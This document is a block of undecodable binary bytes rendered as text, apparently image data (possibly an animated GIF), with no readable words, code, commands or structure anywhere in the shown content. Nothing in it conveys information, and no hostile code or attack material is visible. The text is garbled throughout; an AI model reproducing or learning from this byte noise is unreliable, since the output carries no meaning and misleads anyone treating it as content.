�_Ҝ�����JF���͚�r~��0?�~Ӂ5�<�*Nn8� �nڹ/����|�т��F�&����t]56�3]t	P֓7X` �Tw��S�}�)r[{I��\��4�|���
]�ѷ%��O�ZfYu�4DQt���uI)��b7�v�a��Uu�HL�����N榤���E%���آ=9�ؗ�Ɉ����#9������8\�V�4��X�fߞ�H)��yR�0YnI��0�8�np�c���u=Y�r*z葓\ea�}�&蔤�8"y��[pZ6��q&:�;��Jc7)<
i��6	�T7F�٦��A�ʢp���爩�Z�V&yɴs��*��E�h�8��rAB7��h���9���9�k�9��{�ʶ
�IV�/��s� �d��Y!���;nt��n��6'�ФP�?���øp�V˾�J;���.��z{�!��MD�bb��C����� �Ɨ��1�H���#_F!�PC�2�'��i�.��-����t�i���sK��d��J��I�m/�0ٝ40i����R�w�to�53���Ųv5�P�c�1�H(1u��U�儷s���](�Р\�\v�+�®rK�^G88�6��J�/�cd��R��Fc�#�"Y\�v筭��]��Yo����+}���Ը���x�uq��[�������2�����W'c�E��跰��bi�hc�c�(*6�5���P<��"un;�#�����͏P�ڇܴ�<�um�J֗
7/�a�l�N�x�đ�wK��yD@�hjx��1�A��,0� �HD֍pf�u��>j�E+ ����
����%���N8��[��h�2��[g������M�b�b���8ǩ�9��#.,V�zȰ�p��E3��Ouޑ�����՝�k\�$��x��㍔1��&��x�5u�$�\$�R^�'��� y>3:�Y��b�6��3��[�.1�F�Ya�e;	�>�GP�@�"Q�J�ѣ����j	�[�2�8��5�N��j 0�g�l���ܣ:�R�P��i�#oȹy�����䰩�5vs�gS���Dsr� 5fP���]���Φ�&='[V �q�;+g	����|D	
��3d� BWh�]�����f�X9�ZJ�~"\�^�ˣ).�u�IHR��d�+�^���T�Q'���̌�"#��ӦՄ*Uy���r�v��B�JV��sW�y)�P��2�PV�9���x�RZu�u}f\�YaAt���]Q.45���  !�  ,    � �  ���������<+Eb�����������S����0�������2���2������������a������������͆V	+����Ħ�����߃����ƪ�����۔���܋���قd����-�b��I�~q�͜�0��E4���:b���#��ƍ�,>t�)	�~(���8�����(���D�F*rq�L�=�6:�Kc��`�#,��RJ5�aC�n??&�9�fBnyb�J��Ց ѕ�(��'�?�����(�J��05eSZK�M���ܯ��b�H4��qGJ������f���0Y���:[�'a雌P��n��P�ʶ,ύ/s;���1^��c�n����fIR�f�8��֚����z�sZf��2�ZޞC�5e��?��u|�d�ơRWL���N�>.�<�vZ�XWM��#�l�r����Y�ڀ�$��i��X@-�S&5�Jw���Bc�-�N]Gq�Okf�ك�<%�"5ۊ��'����F�w��&bi�Yh���(��#M#��aD�2]k��Uc�Z��b��=ikR��ڨdN�����Kn�a���dg����%i��T�5�4���H����	�E6�$�n5�[��n��'oe�#�����:aj)b{��[y�i�*X6�II$�f�I�Jig��k~�9J��)R�R��R�j�3sٟ�fk�� D�����S�Ca �s*�]P���ׁ�vď�n�����L����ޚ��-�1imb���`8|�m�~��\t�0�����r��'����*�%��FT��YK${,r*���y��F0��rK�.���ã��!)k$��JCv�aKJ�&W�aK2��9�L���8,��خ�O��j��>��z݄�Hkbr�75�d��v�v�S��0nbv�=P�e
�W��\�0���b����Q����n�h��1GlCE-�rw.j�X/Zs�D��s,���8z�"���~�����j���5f(#5���u/��*�_ǲ��.9����x-C�|}ٕ�\-��	�_��o"�A�"�"��_;Ʂ5������5� ��B�n����u��w�	.^ӆ��%q�>	���<�Aj��������R��H��Pc�S��
!�;���� ��U�yq�+�W���0_��\}����O[����BU59�/��\����Py�:�.�6ٕH-���*�urk��^X8�ny���.U�}����~�C1"�?>ԝ�u'A�q�TT�z���A���۹�C�a�S�0�?6� ���e���܍���|��G�,gS���Ol�ld �f,ٯd	��<I�O�k�$�g�xJ�r�I;"�b�*g�g�o[m���F*Ȏ�pɄ�r��uH���F�L�.ra��hB�4Μ7�W��"t�pG�<:.�0�
(3I�<%��ˇ��G�<��6�2�S�	��W�墘�[�`��&���iL�P\��'N�9�E���4ڲ�4k�vl�g8s�����3\S�ƨ���E��k���ծ>�2�iMi��Ƚ �:�袐�f���T5�\=f��-5��^�l�9�qeF�@U�B<r��d[�*X;��2!c��8�S��sr9Ĩ���V{��s��&#'�+�qV��DV�4@�U��_���`ѱr�@��ͭcO�xJ�q´lQ1{��rv�	ۊ8}+�����bej����T���`�Y%�Fk�'H�n�P��w�j�:��vҞ�%gp�\j�4��ݕ��[�C�'+`k3�\jy�M�s@x�:��:����m����*���ti9�[)͓�z凋)���#��[Ɏ�Fѳނ�
�¿��qM���6��ezYy���ɯ'�y�����(���-�F���L{��b=k��;�aB��e�Kc�Y��q���p�=EO��Li߳�ǿe�6��+vOW+4�aű�� B3�a�e�����6���EўtO�5�x���-��� mKz&O�<iJ9��b�����]f�n�� U�Q��G5D<E��N��D��2�e�6�	S	Z-dW'��oҨ{k��B��2e��ki�.���E)�����Nw�^����g'�pդI�NP��z��a�|�,O�߹����۸NuM�'q�}�� "�v��{�69��5�<����'��4V��)�m3{0
�6ñ��	��\u�4��L�?=NM�;f���h�녛��bF�a{@u��๚���`6G]�Ŗ/��i;>;���PU��HJ�N�8AD�����s���d��q-o�0��u��;��b�(�i=�ƃ=�1���<�Ցt�7��4D!v�-E�x!��@�/Ѐ��	�}�밾������`�8� �������a��0�W
mz���AF`���(��'
�Z>���t���~�cg���J���G�V���z���{*����[G��~�%(? �3f��o�'}ĆeZEd�7Lb14-n�5n��xY�Y�}Ug[^ �ڧ]�'��]��Z�!I��s�K�WwVV&}�VA�o	z# �k��{g{����Y��^׀�7N�X5� B�{͇s��hrFw#d	�������g!w4P_T�1�x$7}1X��F~��a ����A�[��t YX�o՗ax@ ~�~� ��_T�Qi�s��
!�.�"-��CG�U��X?pvS=�X�Ń�8\i���{sxPu�r@�� ӆ.� ��~�P��2`g�U�����ЈėR�B�uD4&��t���Ss��
���zI�ey�UA�r�����}�h�����7��#.
B7[�T��a1�X}�hT�'{�Q�VǃB�R��6���'[w{:��А	�X��������f�xv�����"hpD5����<�1�!ȑ�(�L�l�؉�h����R��7�;Iw��`�?�����kS�IId�7x���O�SB�W�D$%IF�wnyT]ْ�	���e��6��a�8�w8�p� @q`} �>i�(��?��]�aM��闔H��a�5g0�&vA�7��a��v����c�=Bg���p唃�gV� s�rYu��|���7�1dJ�ܷ�dƋ�e���gn瘫�> ��}#ؒ.�N1i��Iq�<y�x���i��	 sY�j�f|Yc|������if_y�މ0�dq���	C��,���wVT�L��M�p*�X�ip��)�	�љ����Ym���M���i�g}�ytӄSY�<t�NDC*(��iu�)�2m~wV\�p��[FP�0���G�,�<i����8,����ڝ9�k�XfCАju�8��xS�(��a�9G��y��^ɠ�qkY�d��V������+�� �������Ճfz���f$Ju)���sd�K�$�p�Ij#\�O�$8�����l�:��Sq�X�<	Ei~�a�d�c�{��_ڢ� n���R�l�����iJk9�x z����'
Ys/��5�!S(|ꤵ�{���=�-���k�	k'p��z��z�] ��?P2Vz�3٣�I{CxN!��p�d�U6�L��v�i��ee/�Y��V�Z���w�מh��N���zx���ʟ,���j���pz�i�{%:��j��I�2Y�aX	��bW�n�6?����z�Q�C����z�X�[��`x ��)����>�奬����x=j��:��)�ɈL�)}�1$-�b��� j�%UA��VZ��Th 
���e��[(Z��� ,��)���������H����8{P6��ray�����Z��n�"UF2���	��i�|;���9��̊]��W��t���^\�i�f)x�X�gEuҊX�������tǳydl�wZ
��з\6�|��K���Ǎ�X]��U{��k��y�ʨ�9�g% ��z�����A��{�	��~m�v�\�������zs~�������k�(wr�K$K�np��ۥ)���˴	H�Jk�ˋ�z���?�窈����{�ZFt������ܻ�p�w��;�j��f��x��˸�������{h�G+��bd����S�H�g`	��n�W�2��Ӗ���'��N;���狩����*�7�eI��Ƿ���9����]�I��Xs�wG,)���ma24��8ʻ߈���zg2	�[������J�b:��۸wk��*\� k��h,�W��4�;�?�Ǡl@Wr6  ^��|�/ ���i� �e@� ����֟����ܟj���Ed6|�x�:L|\��W��x),(uE�7Kʫ���IÏl�~���l�����ܲӹ�l\�l��a� �h��{�x������{lɂ����蠙��9�:����I���\ʦ܋Z%���kL^�� Й�<�G0?��&�[���y�=�����j�ʺ<yȈ�9�d�u8�~�f�>d��|Y=�Uh&^\ŝ���j*C)�7��Al����<����X+.m���wH�U(Mn�
�MǦp.br%�����pbSU%A2cK�J�Բze1��ݔ���\J��i�Ѝ~�̥�����U�6��F��@�4*x�(��\�B]o��U}�Ī��K���s\����h9�`���H��F\�����l�rY�+��n��c��;�� �uI��<�S��om��\�
Ƚ�
�|��dM�}���\�\�|l��սQ�ۘI_�k�omڍM�&��%[�W����`}�@�֟]�z���ۼ;�9LB�0��]�Қ����Q8���-�2`�Q=�6���L���l��k�ĝ�Qk����y�֝��(=��)�^���9��|�i��W������L���&ʶ��x=��ފL���%0�d�ݖ+ҮI���c��}�Ֆ��Z����ߜ:����_�~�8w\ݫ9��}ŷZY�߸%��́n;-�(Q�����i��ʉ��m�&��/��-�]��ύ��M��,�;^>��eNp�s!�Ы��G>n�P��:�q�iY~��3���Z�UȀ[�:,��	�d*�c~����i<ѝX��G���è��꺡R��u~���qέ��m&��# �ޅ�� �}n��~T y�6֟{��H=�`ʒN��I�BH��x�I}�oN�V��=��v(���(̓������1�+�	L߶�ȴ��6,����]��y�����i��f-�J�������ʷ�n��x�7�o(>���۞�s�4��N�������~H٨i{n����þ�_�1N�#��<��"@z��>��2,\BE�
�-K.k�N���L<�N��>�l���(�BF��-���!�ٜ�8��o-��,��X��j~��k�����jd�6���cvt�Sx��Lo��nh_�H�IO���R��,�q~p���?.\���}���U8��4R�uz;��B���c`�8L�!���샍��i��2�Ŋ�$L��vq���y��Hz��������'���0�AˢVo�b�/��ح�o�݃[�{�]�)��î���B�2N���s�ش�}n��~��0�(�:�6��0��~�T.̵^�\��~ ��.��O���}o�q���o���1 '�:�A'�/,���������)!j�S0����0E�<��5����+ǰ�-4�6��FС����"� /%-!)u���� q���l�������v��(7ٗ6	�D0��dCeJ5���
�jمʔ������_ ]��`�,	ݖ�lE"Aհ5��[�9nr�{thg�B�*�ޓ�� 2�Ϝ��OuB�i��m,FpB�P᦭�v
01�J�g5r4)R���2� Y�c��Xzh�i�ֿ3�2a"��:=�&n�N)P���4�ǨO��{��#��_G�C�M��5�J$˺5Z�j�ʚM;V�����M��Y\���V*�`�o.)�t����\��O������P�D(,}�8hV�R�a�u����=��]���獲י_��Y�r���rOe�x�Б�;Iaw�uͭ#�X�d"U���Uj셸^��)�{+��|y	s~)��_6�5=' '"T��v�Q�R��c�d�=7��x��	B=*�!)��z$��^�'~ХE���{*�"��=�bQ�O�Sv(^�@*�TvE���dyL'a:�"a�T>У����c������kpIf��WEͬ��g�f׌l>�fw(�©�����	U���(ٞ�Vw����N�zF��N�Ua#��[n�A���R_D��K������ZŨ� �÷MI��<���R��I�H��j����x���R�#�i�Dz��&&"��f��%������k̄�x(�)�8�ϑE�v�R���ɚԒ�R�*�D�,�8Dm�/Bc�K�KŒ��Γ0{[�cJ;��5L�K�<31%�v@����eEz�,�"&�L�T*�#(ד��d��s�_�d��Dz3*W��X�lp�*�p7.�4�0����ܖӁ	4фP�l��
���cC��r��f~9�\Bv���=9�=�	����ΩW�3�iMC�r��p�i��ot���LW�Q��D��hc-yگ��y�a��y�:Q�ܷ�7r*긯^V�),�zD\��G+��b����K# j8��r�a�O��^���̹<����,r�[T������{"��&�K�oo/��~����~��:��(nd�� <�Yfd�3�3�\��(��a�v�F,�y��Z��@KSy��f���3ù���w�O$�zà�X���d.ܕ υ�pd�y��>f�~ܰ2�"�փ�=���a�]��&�'��tJ�,a Û�ɤ�5���N�*����/�������A�1�%��T��1�A�,X�ɖ
B�?N$�sP�~� Ya��)�X�1�4|�$�QI�L��Cլ�87��<�%�t&��]F�)"�j9��\��F�b*G����륯�)�`F�Ag�ZV�d���ϓUJijJL@�X��_�N��+�Άӕ}ȓ J''�F5ZTr�%w�NxJR���X8�EO'-���%�Z���I���^a���%�t`PfIZ���Ȅǽt�D���d�GA�6p2�*/3Y�T�|-��P$��I$ͣ+�
���%�;Z�.��B�g+��0��+fԵV{Eu�`�p�GR_�iH��٨D�ϴ��V6�õ5�fKhE��BE����kg���2��5�j�zR��0�E���O���n{�A����_�<�EByG�~m=��b�SP�d�i�5��V��E&I#Z��*��y$���X��&`5�����0ܬgr/J@r��S]$t����nԻ�E�v�rL���AQ*�3o*^h�$��/�SR�� "�Y%�����p���JI�ߏ�Ͼ0L�v_�C����gm �:"E����MfЙ�f�=n?�8�������DF�-����sA��#GU�P:�$"���l��sl���87��$�8����$5NQ�Z%/��%~�h�{�
�H��% �D��dY<��r�\�[�VL��Aꘀ���&Ģ-Uhe���p&&��g;���=����@�S�kC�,�J�RK��V�u�ל�]�	[��p����tZ[QR�
�>������Ί:r��κ�>&�X��vL�HqA���&*#꬜k瀏ԓ���65�k8�ToMۢ�j���]L������(7��x�����D8Jí@��2��}￦sϧ��mX� ���.��FBC���c�(K)+�Ko}�QG)�q��ɉj��[�)���5U���?�\�B�(�
�4eζ���7���D"��=㲏c� �y�l�t����v��V�ПZ �]RE���e1��C3%�{�N����<�wy���H��+��Cұ=g+y�ߡ��vco5�$4&{�k��z��:���o�泪r��������c��:܆�[��D6�"렙zIdwF����q&�Oط=��&�ɬrj����M}sHH��s����ɹ�z����3~�o���1����ٷ{�e'J�{��mX~i�y��F���>��e�p�r>ʧ|2E�#�We�UTgy'v{
Qj%��~��yo�bz��2�y{#z�-2pEy��\\����=qt�w�t��k�Uwڧ�x�S��t�z.�6�Fe!���w*$z��`gzm�!�tHt+v6�\��[��gF8b�2���{��g���+���:5�S|7Hz`�0�A�"�wBXt��Z�W\�&�0�x�7�z�t�W'��yQ����^BH��W||Dq��>=�! �E��~fU+�b�(��t�U�,�;��O�Zn׀es]z�o�uh�T��p��y��%��wdQo���*���Υt�#�NW{��������v��!k(N��&Zׅ�ha��J�/�1��(	�h(�8��h�C5��h�)���gj��jP�nQ�ENX���qcG��P��S�rHΈu�hR�hv4�VhW��E&~���P؄��gX�vv2�G�4�
�7��x�s�f(=	���!.&��X��(���\��}�{	��5���l�;)���f3�r��`��p8�~'��*4�H2��ny۱�]��~�Ho��{�d��
Gs��X���E�X�wW! y
��7��Ջ0ق�(�}���ԉ"����b�I�n�!�1�48�gAӑc�w�H�Hg��l	cR��H蒚�����d_�1ňR8�J������aU��7GR�p��F��zR��Ĉ_�=����qEȋT�v:��N2��Ik���Ei��4�Гq`�cO�I��d��H��$���ȋ��#ōw�|w�9�o3|��JP�yŦ5�im0X���VbS�
�Q�ɠ�H=�H����y0WA��pz%Z��(�i�yz��3rz�&z�HH��wJ��I���eA	&6EkN*�*�
��Z���C���{�闫f����ej�zr������sc�7�:��LVJl��ZZ}H���U���K_z�E
������'��+����Ob3\U��Њ���Ꜽ��/x��:�Mǀ�:�1Y�|:�Kj��6Z���C��"R�蘖Z�x7k'�gڣ�u�E"����I�z{�x���h:`e
���Q�J䬗Z%7B�f��*�WH��m긙Qș�ګ�*��F���|`E�Ì�z(ک�J���}�E�R�v��}ٺv�Z��I!�J�
\᪵��j�H��x�p��F�ʯ�e@����x�)�;���D��-���Z5�'[�7����㡟ڛ�y4��zJ2+����Z�{K	{�Β��Z��뱼h�H�FúT���ɥ{���8�����	7����LT��i�3�EL�o���d���d˲06|赼1"@�Y��K�'W�e+�w�R�T+`U��,��8�@�䜋v�5xhr��I�����K{_�dK�5����;<�����v�[%��[rj��ٸ�{�U[��4{"��JX����Pl���zv�N��%w����m;۱)���9ZddZTű��q�뼼�
��e�6bk��ۥ�ɳ�[���|�z���-��%������xK��	~{�֓��k��&C"�VY��u��X�>�������?	��ة�Y���A�;OXX����K�JGy���Rj��{�ŴV{�o朥���P2,(����f�Â����1�*���]����#س�����2�7}Q�������r��Þ���ٛ$�}��\�J�1JN~���J�č
�L pF�ܘ@c�\E��<m�*��rtLƆ:ǴRhG��P\#��J�X�9�t���'u"����yDzZS��k��+�n�i/&U�Ć�A� Ê,�n��;�7�§/��������n{��K˲l��wF�2�CHo&��2ʤ�4�q��|A�)Ǜ%ɵ��>�¸��|:ɗ˵�{iH̕�2D���|Jql���μMX�A/-̿��˚r�lͰ'�_
9]��:��T��\`M����6���,Mݴ����@%�������[�T�|�}���f�Ulŭ���R�-r:���56��)_����ѷ�����<-�MRMҞ&���=�J-����0��aR�Hl�i!-�]YR�\��9���\:a-M��|��g=ʨ�ԥ�f @�>Z�0q�	��SW��j�qm�VMO�1��<֜��h��;��b-��ւ}H~m
B��-��$ ��ʜ(��=@�9�Eq�EQ=Kov�:�l#%�|]����6تe،�C-�Ӗ�ؼ�3�C�|�׫=��=N�L���E�����(t�m �9Rܳ�ֲ�̴m�6m�0��]�$5ޯ����ǽʮݨƢ��0;�~��=��{ڇ2���������C7�=������md���ƭ��=���\�/��7a� �>A�3&Iݔ-�Ľ�8���Tbϻ���W3��	N̖��/]�,�����aK��A�����e���M��}�8����Š(�e��ތR^�FV��|%����B[Vq�@�BޘD6�
��単�&�� ���-j���>M�/^�e]ݞ�Z���̩��χ�&2�A�����q��f�Hn�&��=�~6|x@~��U�m#>߫����~�Ќ�m�m��IV��T�&��ڽ���հ�m��0n�Rn�.�"���Ϊ�(��M�[��a��-k�^ښ�ܥ= �����L���=�+ق�����Gn�\~��Nʭp��h
>����ߚ���������ӑ�ݭ^�v��>���D-Q��/��q��a�J����P�d~X��@x���"�7��">�G��?Ѻ�黽�?�?��ȡΪ�Q��A���D>Q۰@���ꮈx�ےƈ����05���l^�_ޙ�
��.��W��~�;�>�O��!Oz�,z)A��G�㚝�g�0��7Ԓ���䣮���[_�X��U���S�,��;���I��
��m�D��7!��f�u��5��n�~�2^t.�}]ޅ���{����b�D���/��oS|�q����/� ������^Oݟ��T��Ɯ�����Γ�?#F������?߹0����>�֚����������顯��v�m�[n��ک?����6��c�Up��6��+2�������%I��;/�����F������#A����������������������u�����˦,��/�!Ң�א�ڍ4�������֢�� ����˧������ſ���������J��fnT9F��)Ԧ�E	j @TS4�!o�i`z1 �[��ib�W��l�_##�ń����j�
�4�����ة۷���f���S4�!y
��a��c6O��`�\�`Bs�4*�P�IUkt�ÞZ ��(�Y���2�W#޾y��Z%�ԩ�(��+�}XY�d,ܹ�����"�����(��kF'�>

������1��X�e�N�1ܲ�N����vaw����J��;�azj5E�N�1ԡ�K�#t����Q5��1��p��r&��*�F	4�R;û͜�u%�%`�t���g��`�Ts�H% B
L,�Y��gf[��ƈ'�d߉2�q5�"��	(W�	���8��^{-��F�M[E	p��7}��"��$޴�}R���*�%�b�z�v���(�# 1E#�y�AgU![�M�TV)3W=	eTA�U�l�gg���v^R�Ø�.d�5S�Ȋ�RH�$\
6�yt�9h}���H���+|~H��E�c(Dve�Q�� !�  ,    � �  ���������Ea��0S��������b���	!%I���2���4;��//�%����������¾����ȇ^�����������+ٚ���2⭨���E�!,���-��ۿ���ׄV���Ƒ��*�<k�.�'�!�Q-�,g�T)��h� ��#,� �ѻ�Ϡ4q�	�`����=�g���z)�ȋ���`	�ڍ�� 72$]
1�'4������5K���|����1�E���lOQ�1�)�B�-�6XY@���d�v�k�/��~���֬��8�L�pۆ�/{��Fnq��W7�Ȇ�ۺ�.�^ o����uj֫�Ȇ�@f�3�-Y3^��*5�� �?g�Э�7Ҕ�B�x�ƣ���K~ܭ��wU�J�'g�e��X��1��W�ɜ����� 2�����B�}g���1}戵�'��_yX�����g�f�wb$5�N���Nވ�T_���	>ر�O�#x
F䡄�E��x��g�z7�G����<��V�'̀,��	Zha��4:���I)߈%^���[=���b�3HA�g_5�i"T�Ui �D��1v�%�..���R�K�l��M��	��c]=f�r�)
"�˅�d}"��.j�喂�f��Yvٝ�u(�C�F+��tu+�2E���"v�i�dނ֡��/���3D������q�x֙��i�� 9�T\�6�
k�	{��-�E�l/�*��G���m��{⮾�����j�"�&b�?�[�(�V�EA��ސb���:Bػ'���ۯw���B��^�Ե����4�Q,�eahp~J&�(:U����L2�>�a2m��r���:`l�O�8��o�(�7�%c��8�k�ο�D`Rwm�6^Å��G�+E��-Mh�0�LZ�%�QGV;u&����X|����7���+���g�f�͢�}��V� ��3:;�ݪY;��JQ��	��|8���1�򶅌$�O���9O���t���|�/��z角�Z�X�ޚ������S���-�T�n�\|ZCb�[�3�X����[	��Cr��m:���B8���%ڞ� z�:��b�>��Oa���и�XOS���η5�}���v�7=�9�OL��j$@�ZM�E�r�@� ��{�&x�J,����<aB_ ."Y*HE���;��X(:�p�3`hxC��"�L�a��%	Qq$�XF�F�C�l���x�>Q�x�r��R�<���i���@���c�t���c�J����5f�[U���@�����0˚�r�Ǚ-&q�k��Y�DZ5��(
5�����G!p4�D���7���Q��0�H�VJ.n�H�?Ґ_\B�"�@�Ԥ�!���/��$"oISI���L�馝Re�r1JIM�\S4��r��[B�8�Y�H�&����C�AU��<��4
�L���V��W5ͣ�|~mpU�G�X���͛��Bň7Hb�#ݡ(�����C��b-7�3�H}�&%�yu|$-�����A{�H'J������d�7YΨ�m��aN!`I��1S��ǔI�A|�2�q.�ǽ揧!E!u ��>ఆ��bc�l���YZBI���t#�D�F~)�Vr��T��lUV�D���^˖�����K�`��B����,n�؎����jY4&��l��v53��(TK��9L��Y-*�:Տ�K<5�4��9��A/���ؖޫK4z�����	��@��۶��e����W���~�T�3�]�3��o�,����6м����{�e��z'�K�P��&v���R~��0V���
E�Qč��UE���4����>���t �mqt[\��t_.CGL@&�Fņ}^]6��­�2fq��c�8�a�1�:x��XirAg\8V��5��w	\)���n`C݅�6٠x��	�\d��`�cV3�A�OY
U�
6[��+H��V�@Q��Zy����(���D�zĖB�K�~�k� C66%Ɗ�p3�攊��žJ����`���b��g�w*�j�������V(��-	`��s��ڋ����B�{=R�c�������-�
B��з�@B�������]�mswg�y���s)n���W�RgR��,]��4����`�0����ʑ�6�1�0W�H�2k��5�b7�p�v���l���?�;&fw��3�Gv�?�u@�{��[��0B��`塝y���Ә#���MS`��W;��#>�y�[��+ڶ/ �,n\u 9�!W���"a���Fl�[���>8����n:�B>�N��W����C:��'�^��*V��𼻚�Kwz����$4�:�.\rPa�p}V;��y�Ko��[���+ qV�LL|W���f��/�{0��C���\���������ݸ��	/x%�~�`7���m^���]��&vyM�:��}ɢM��v��V@zt�/>�_��u
��tJstaq�W~��%Qx�w+Wo��z��Y%rX�J�R^cv a�x87WCG��@$h�I�j�z�'�9XH�v\�{�w�w�3��{;�EO�oh1g#�}&hu5Hfgw?-�i2�(�&���|t�s�\e�qO�x��&�[�z*�[����v\��
��h!c�z�3�1�m��5pL/h�$6 }?qF��vm%�V�G~�w����x�gQ�m�Fu��"W�e���]�'h}��X��v�|*Å��VO��HQ��p]�fmS�@<�{��rgI�p�vk����W��X�2Bw��C�~�h����A�r��#�
��a�vz��h��ZB��_�W�� ��"Ψa�(�,��Gg��d��~g��w}P8.��8E����N^�ȋ�@�z�x��c��}Ka79#&����.U�����XI8!�:�sP8^�`��S�E�� a��H�9I�$�@+d%Ugt0yt~�\׷�S9*t!='��O�����Պ.lG0�s�'>�p��H�w��w�o�����(�����VI�h���{Y�g�������[5�Y���Q4&��T�P�w���x���U������x�}�\/�pr#�5kP��� <�R�H��X�F�?g%��i�r
�著y�� �S(��X���t͸��Fk�F�[y�~��^���(#z��m�����_�[��,Rl� [�$?�؋�t�����F��I��i��� �}�)u �:L�q�q�OF�ii�W��IcI��oA.vGC9��&!��o�YU'��u�UO�t ���I��yjϹ���}�	�(Z�0J�:�c��bJ�R�fr�]��c@2��U<Uoȓ����B�i~�{�V��@����
�|i��^	�m���(8;��O��� �p�%�;�_U�ˉ�Zj�j��@�Љ�i��w���C�df奘Zi�K����T�%�m�V��b�YX(8�N��'��)��|꧀�}S���5�]��.���:��{��sf`��4�9ч.ƴc�Z<�����;ᇧ���6����U��ê��j~�h��p��J���
�W4�P�d����m�Ӧ# �F��w��ɪ��"zJh��Y���*h��Z:�Ԫ[r�{֪�չu�zJ9C5�և�E�嚂z�����v���&��ZSڧ�ʬ��"�j�*������6������n!�c ���7���_Ȧy�Cל�'��/�B�I� k����Jk���A�^��z-K��g_�<e�4a�I	!�J�i��I~�b����5�O����F����#� ;kB{����wX�������f�nҫ4[��G�c���! eI�ؚ⧶�J�m{�p[�#��rk�l+���S[k�Jh�J~�hF�(�uv�ƫ��v^��s�Rk[��z�����k�x�{j��K���b
�y��U��x��K���8"E2=;�.)��˗�U@��˴ݛ��뱁k��{�����[����V�h�P����6Fv��]m�4jq[�F�9����;� ���+�� �;��;�ܹM+�4
��Ug�����0�b��"�@�S�+���	�[�j���V�����{��)l�)l���~,���q����F%�;��:oL0@�U�,�Ğ;�l�8|���V,�3��\�&փ�Ǻ\x4�����4&+o�N�ͥVp�.zj�
��Z�U�W�P�~L�B+�o���<�pmF�vХ��hD�~�Cp���gEK� �Z�{��|��K��[~��ʭU�N('T��6����q�p.˻���ʻ�z����|�P��w�m�|�������@ 3�'ǟ���Mw-�����<hS������7�G��zk�]�k�:y�yd��6�\ B ͒� ��ʕ��T�QL�*��ٜ�1���<=�����ی�L�X����r5F`/�=P6���L����������.{�ͥ�:�*��~�Ʒt\,M��͟�YB؍��U�=�#ʙ<�����2J�͙�C-�?G����嫪�,"�0I��eѲ �\V�/F���O��,�u\҃l�[�����4��Q]�����T{rcd6^Mu
��|���яl��L��	���L�:��n��q-�8�}'�֖���:�v({����<*\G��(�;�F�-ԀҔ-Қ��1�|��i��m���̷���V}���t��|�\e{5}�z�E�ˠlԦ���+��-ۋ��~L׷}���<���m+�sJ��)�-}��~���<���ى����������v�����SL�^��86��l����t���M-�Ю����ܵ-߸�FX��Pa���}��J��|��wu]��`�"6��V)͜���� n�T��9^�Ή��{����#�������t�]kz}E�[�1�j	=�޸D�V	Ɉu�:��M_>��kӀ����E�݃��C��s��k��Ɇ�{�]a�2��>�EI�Yse;��0����l�=�w��mζ�n���l�J�ŧ���X=�s&�-����|�M�;�h␮�ڻJ�Ŗ���|h{�������MmC`7P���頮Xއ]��Z�u�yΙ�&��7�~�>�d���Lۻ��tV ϳ��yM�`�w�t9�Ů'w����AP��'������蛄s&�*9鴤���E��MN�O��K���n`9�D� ����/P[��o"b��L�{���f0��J�v]��S��jΨA 8���K���+��>���� ��,bMS�Q�H��9?5V��;��>o�g������\���hpH_��d�˩��=ﻆ� ��v~=Ty���g����H� Q���n;�����P ����F`�W��/�����QZ?��A͖x�T��5O�}�zU��!O�?O�/����P��J���m�o(PV ���H�}��/���o�I��Oē��ɄR���Y����1�ڥ;���oo|�o��$ozX�vs�s6� �B�م�5����R8��[& Wg�_k}(U�)!Q��=^gR>tn��xJL' ���	%6-;�2����F!/���s�lus�(c�?��î��P
PU��Q�4-)B?��oo�F�6(:=Fj����d��&�fڅ���	��@��Ox?Ȝ�=P`+PQ�V�|E��k�ŋ�h�᠄���V��P��6X�0��C���6�t�Bs�0b&��LY��6Z%�fM��f4~+@�$7c�����K�w��9�iߴHRN��+l�h�
(��)D�Y#J�䦖&��pL�UI�2ȍň�\ڒÆ ��K�Zd2!�!�,[r�8{_��L�2	+�u.�v*���*̫bz���t>�ڙ9�[�5�1���Of���K�x��z�$�Ǒ��&,�;�X�;6��f�F��m��� S`p�FB����P������$�2\]p�ܐ Ys�`7y�APQ��r^1�Kx٥�+�P��!a��v�y�x1ɤ�z=���z:��|�]f�2>���!���a	�/b�s�h��*Dߕ��x�!�%ON�A��u8�ؙ"�����y�b`+\����*)aInP����hT$n`� �@��F�z���O��$5>XA�g��Z��K���~7b��41I���!^�s�٦���9'����x�D���Ky�Z��pYZ�!�57�V�X������`Q�z:�y��㓨W�e_Io%���9�MW3IB����K�����}���u��*�vh$B��BvȤ\�h�Az%��.:�ck�l������H��9�Y2���Sy�~ıi���G���� ����&|���)㨨��v��	g@�B�����9k�!͐��珳�|�M�0[)}? q�l��,ԍi/��-�Rw3"�����f��d:����ѧ����%��{WG=�0_-qC��\�0[8Ts�o3��8��,'�55�����<�Lh}`���x�l�w�}���
�/�@��j�D�v� N���eg0�pG}�h~'痣�,�$_C�6灉h�Rzޞ���oA�#�s��m��>�i�ۿ�_���h!�%�qH��������`,hZ��d���-�
J�ޒ=�q��^$�#Ć�#��'-�C!*V��F�	H$ځ��XO|�8�2���?��z�H-@�/Đ>+�q�h��;PS��F�u/'�h�TT�!�e4,���� 8[����>
A�Z�On\��^��(	 ��W>C|.x�q�&�h�"*a#GL�_�&�MQ4��3�d$E�ڐ�r��]O���\"X��؇}j\@Q4U����nH;Wj�e��M�"�A"��E��<ҼE�%�L��/��AM�#�#���f=�����F��H�B�&D�}��	D ��A�����i�t�L\0�8��;.1�2����l�@$��4$�G�vz�38)���OOQ���!s9�&��c93�5B"-����V�=�`TG��(�Q	р�˩�Fp��)ё�;^x�����B�V7��@+Z���)_�����5�I�)�T=v\)K�b�l~�$(�*yt�-b�4�:ݩ0C�@F�p���s��ŌT��P�~��M ��+p��r7#�"�A��� R��vڦd��c��P`yi�T��!71�8�UO�`���J_z�W�	kp���I]~��)�c;�o�����j[d#[���v)5SW��Y{��\2iK�v�J�L�j��N�U�J���;)p��V͐�B�7�����;�ƨ1��J�[�i����#L�{����\�T!PT�eȸ
t��-��:+��D��m�{Ǚ�\γ'�GX��E��0
�yg4��2��
�|�gM̶NIX"����Zˑ��P"=����W4&����ܘcI�3���!P����tѸ�&a<J�����.9�*�p�a�-:A�� @|B�
